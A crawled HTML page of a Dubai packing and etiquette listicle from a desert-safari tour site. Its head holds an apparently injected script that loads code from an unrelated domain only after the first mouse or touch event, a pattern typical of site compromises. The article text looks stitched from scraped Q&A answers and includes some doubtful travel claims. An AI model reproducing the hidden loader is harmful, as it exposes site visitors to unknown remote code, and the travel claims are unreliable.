

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/country/what-to-pack-for-dubai-trip-top-5-tips.html
body_size: 44708
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>What To Pack For Dubai Trip? (TOP 5 Tips) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/what-to-pack-for-dubai-trip-top-5-tips.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="What To Pack For Dubai Trip? (TOP 5 Tips) - Best Desert Safari Dubai">
  <meta property="og:description" content="What to pack for Dubai: Dubai clothing essentials Summer dresses. Summer skirts. Linen trousers/ harem pants. Nice dress for evening. Summer tops. Shawl for air conditioning/ chillier days / extra coverage when needed. Walking sandals. Flip flops for the beach. • What should I pack for a week in Dubai? 6 essentials to pack for [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/what-to-pack-for-dubai-trip-top-5-tips.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:38:25+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="55 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/what-to-pack-for-dubai-trip-top-5-tips.html#webpage","url":"https://northtours.net/live-in-dubai/what-to-pack-for-dubai-trip-top-5-tips.html","name":"What To Pack For Dubai Trip? (TOP 5 Tips) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:38:25+00:00","dateModified":"2022-02-13T16:38:25+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/what-to-pack-for-dubai-trip-top-5-tips.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/what-to-pack-for-dubai-trip-top-5-tips.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/what-to-pack-for-dubai-trip-top-5-tips.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"What To Pack For Dubai Trip? (TOP 5 Tips)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; What To Pack For Dubai Trip? (TOP 5 Tips) Comments Feed" href="/country/what-to-pack-for-dubai-trip-top-5-tips.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='basepress-style-css' href='/wp-content/themes/basepress/style.css' type='text/css' media='all'>
  <style id='basepress-style-inline-css' type='text/css'>

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel='stylesheet' id='basepress-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1938">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=1938'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fcountry%2Fwhat-to-pack-for-dubai-trip-top-5-tips.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fcountry%2Fwhat-to-pack-for-dubai-trip-top-5-tips.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .ud6caec88fdf9a08a004b2f46e42f7888 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud6caec88fdf9a08a004b2f46e42f7888:active, .ud6caec88fdf9a08a004b2f46e42f7888:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud6caec88fdf9a08a004b2f46e42f7888 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud6caec88fdf9a08a004b2f46e42f7888 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ud6caec88fdf9a08a004b2f46e42f7888 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud6caec88fdf9a08a004b2f46e42f7888:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u9e970994fc71a26f3b152e85aa49c7a8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9e970994fc71a26f3b152e85aa49c7a8:active, .u9e970994fc71a26f3b152e85aa49c7a8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9e970994fc71a26f3b152e85aa49c7a8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9e970994fc71a26f3b152e85aa49c7a8 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u9e970994fc71a26f3b152e85aa49c7a8 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u9e970994fc71a26f3b152e85aa49c7a8:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u51cb94dd332a3281e91bb1d367baaf02 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u51cb94dd332a3281e91bb1d367baaf02:active, .u51cb94dd332a3281e91bb1d367baaf02:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u51cb94dd332a3281e91bb1d367baaf02 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u51cb94dd332a3281e91bb1d367baaf02 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u51cb94dd332a3281e91bb1d367baaf02 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u51cb94dd332a3281e91bb1d367baaf02:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-1938 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-1938" class="post-1938 post type-post status-publish format-standard hentry category-country">
                <header class="entry-header">
                  <h1 class="entry-title single-title">What To Pack For Dubai Trip? (TOP 5 Tips)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/country" rel="category tag">Country</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p><b>What to pack for Dubai: Dubai clothing essentials</b></p>
                  <ul>
                    <li>Summer dresses.</li>
                    <li>Summer skirts.</li>
                    <li>Linen trousers/ harem pants.</li>
                    <li>Nice dress for evening.</li>
                    <li>Summer tops.</li>
                    <li>Shawl for air conditioning/ chillier days / extra coverage when needed.</li>
                    <li>Walking sandals.</li>
                    <li>Flip flops for the beach.</li>
                  </ul>
                  <p>•</p>
                  <h2>What should I pack for a week in Dubai?</h2>
                  <p>6 essentials to pack for your Dubai holiday</p>
                  <ul>
                    <li>Lip balm. Where winter can leave your lips cracked and sore, the heat of Dubai can be just as bad as the cold weather; so take lip balm as a precautionary measure.</li>
                    <li>Scarf/pashmina.</li>
                    <li>Footwear.</li>
                    <li>Extra currency.</li>
                    <li>Larger case.</li>
                    <li>Plastic bottles.</li>
                  </ul>
                  <h2>What can I not bring to Dubai?</h2>
                  <p>What are banned items to have in any luggage?</p>
                  <ul>
                    <li>All kinds of narcotic drugs, including hashish, cocaine, heroin, poppy seeds and hallucination pills.</li>
                    <li>Betel leaves (paan) and Naswar.</li>
                    <li>Goods intended to be imported from boycotted countries.</li>
                    <li>Crude ivory and rhinoceros horn.</li>
                    <li>Gambling tools and machineries.</li>
                  </ul>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/5Ngm1ca4cOA" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>What can tourists wear in Dubai?</h2>
                  <p>The general rule regarding dressing in public in Dubai is to wear clothing that covers your shoulders and your knees. It&#8217;s best to refrain from wearing clothing that is too tight or too revealing for both men and women. It&#8217;s a good idea to carry a light sweater or shawl with you when going out into public places.</p>
                  <h2>How should I prepare for a trip to Dubai?</h2>
                  <p>Here are 10 tips for safe travel and fun times in Dubai.</p>
                  <ol>
                    <li>Visit between October and April.</li>
                    <li>Look at flights six months ahead.</li>
                    <li>Book your hotel months in advance.</li>
                    <li>Show respect during Ramadan.</li>
                    <li>Dress modestly.</li>
                    <li>Ask permission before taking pictures.</li>
                    <li>Should you tip?</li>
                    <li>Don&#8217;t just give your taxi driver an address.</li>
                  </ol>
                  <h2>Can I wear ripped jeans in Dubai?</h2>
                  <p>Ripped jeans are not allowed to be worn in Dubai, for both male and females. As the city showcases varying tolerance levels to clothing style, it is best to ditch those skin-tight jeans for a few days.</p>
                  <h2>Can you use WhatsApp in Dubai?</h2>
                  <p>WhatsApp, like most free VoIP and messaging services, is blocked in the UAE. You can bypass the UAE&#8217;s internet blocking by connecting to a VPN server in a different country. This will allow you to use services that are usually inaccessible in the UAE, including WhatsApp, dating platforms, and gambling sites.</p>
                  <h2>Can you bring condoms to Dubai?</h2>
                  <p>1 Answer. It&#8217;s 100% OK to carry condoms. In fact, you will find them everywhere in Dubai (Pharmacies, supermarkets, etc.). In case you are wondering (and I think you are since you asked this question), condoms are not a problem for both the Islamic and the Arabian cultures.</p>
                  <h2>Can you buy condoms in Dubai?</h2>
                  <p>Second point is that you can buy condoms in Dubai, even at Boots if you want &#8211; there are several Boots stores in Dubai and many other pharmacies and supermarkets.</p>
                  <h2>Will my phone work in Dubai?</h2>
                  <p>Can expats use their own mobile phones in the UAE? You can use your own cell phone provided it is GSM-compatible and unlocked, i.e. not locked onto a specific carrier. Conveniently, this allows you to simply pop in a new SIM card and use your phone on the new network.</p>
                  <h2>What do females wear in Dubai?</h2>
                  <p>Women can usually wear similar clothing as when working in their home countries, although, anything extreme should be toned down. Women are expected to wear dresses or knee-length skirts or full length trousers, with t-shirt sleeves covering the upper arm of their body.</p>
                  <h2>Can you kiss in Dubai?</h2>
                  <p>Well, among public displays of affection, kissing might be the worst of the lot. It does not matter if one party kisses the other on the lips, on the cheek, or in a private place that would get them locked upon any part of the world; kissing is forbidden in public places in Dubai.</p>
                  <h2>Do tourists have to wear hijab in Dubai?</h2>
                  <p>Dress code in public places in Dubai Women do not have to cover their head, face and hair with a scarf or something similar in public, although Muslim women, particularly Gulf Arabs, do cover their hair, face and head with a scarf for cultural and religious reasons.</p>
                  <h2>Why you shouldn&#8217;t go to Dubai?</h2>
                  <p>Aside from petty crime such as pickpocketing, scams and sexual harassment, person-on-person crime is not much of a concern for tourists in Dubai. Another thing tourists need to remember is that despite Dubai being moderate and open towards Westerners, it is not a democratic society.</p>
                  <h2>Can you hold hands in Dubai?</h2>
                  <p>It&#8217;s inadvisable to hold hands in Dubai if you are not a married couple &#8211; no matter what your relationship is with your partner back in the UK. Married couples holding hands &#8220;is tolerated&#8221; but the Foreign Office suggests all open displays of affection are &#8220;generally not tolerated.” Kissing is also not allowed.</p>
                  <h2>Can I wear shorts in Dubai?</h2>
                  <p>What should tourists wear in Dubai? When visiting Dubai as a tourist, you will be glad to know that the dress code in tourist places and hotels isn&#8217;t very strict. Men can wear shorts, pants, shirts, or t-shirts. Women can wear dresses, skirts, shorts, and t-shirts, blouses, tops…</p>
                  <h2>22 Items You NEED in your Dubai Packing List (2022)</h2>
                  <p>Did you know that Dubai, along with London and Paris, is one of the world&#8217;s most visited cities, ranking third in the world in terms of visitors? It&#8217;s simple to understand why, with the abundance of things to see and do for tourists. Knowing what to pack for Dubai, a tourist destination that emphasizes contemporary life, luxury, and riches while maintaining roots that are strongly rooted in traditional Middle Eastern traditions, may be a difficult and uncertain task. After you&#8217;ve read through all of this useful information, you&#8217;ll find that putting together your Dubai packing basics is a snap.</p>
                  <p>Let&#8217;s get down to business, shall we?</p>
                  <h2>The Ultimate Dubai Packing List</h2>
                  <p>Welcome to our Dubai survival guide, where you will be able to put your concerns to rest! Please continue reading for a list of your top 22 must-haves, advice on what to dress in Dubai that is both stylish and culturally acceptable, and an in-depth look at Dubai&#8217;s seasonal weather conditions and how to prepare for them. You&#8217;ll also discover packing suggestions tailored particularly to ladies and men, as well as suggestions on what not to bring to Dubai.</p>
                  <h3>The Backpack and Luggage:Nomatic Travel Bag</h3>
                  <p>Before you can even begin to think about what to pack for Dubai, you&#8217;ll need a fantastic backpack to carry everything around in. The Nomatic Travel Bag is our number one choice for all sorts of travelers and places, and it is available in a variety of colors. The Nomatic travel bag takes care of every aspect to ensure that backpacking travel is the most enjoyable experience possible. Because of its clever design, it is able to give a substantial amount of packing space in a compact, carry-on-sized box!</p>
